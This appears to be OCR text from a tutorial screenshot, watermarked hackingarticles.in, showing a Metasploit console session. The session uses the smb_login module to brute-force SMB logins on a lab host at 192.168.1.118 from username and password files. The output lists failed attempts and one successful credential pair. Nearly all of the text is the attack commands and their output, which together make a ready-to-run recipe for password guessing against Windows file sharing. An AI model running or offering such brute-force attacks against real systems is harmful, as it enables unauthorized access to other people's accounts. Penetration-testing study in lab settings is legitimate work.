 msf > use auxiliary/scanner/smb/smb_login
msf auxiliary(scanner/smb/smb_login) > set rhosts 192.168.1.118
rhosts => 192.168.1.118
msf auxiliary(scanner/smb/smb_login) > set user_file /root/Desktop/user.txt
www.hackingarticles.in
user_file => /root/Desktop/user.txt
msf auxiliary(scanner/smb/smb_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf auxiliary(scanner/smb/smb_login) > set stop_on_success true
stop_on_success => true
msf auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.1.118:445 - 192.168.1.118:445 - Starting SMB login bruteforce
[*] 192.168.1.118:445 - 192.168.1.118:445 - This system does not accept authe
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:root',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:raj',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:123',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\root:toor',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:root',
www.hackingarticles.in
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:raj',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:123',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\raj:toor',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\pc21:root',
[-] 192.168.1.118:445 - 192.168.1.118:445 - Failed: '.\pc21:raj',
[+] 192.168.1.118:445 - 192.168.1.118:445 - Success: '.\pc21:123'
[*] 192.168.1.118:445 - 192.168.1.118:445 - Domain is ignored for user pc21
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed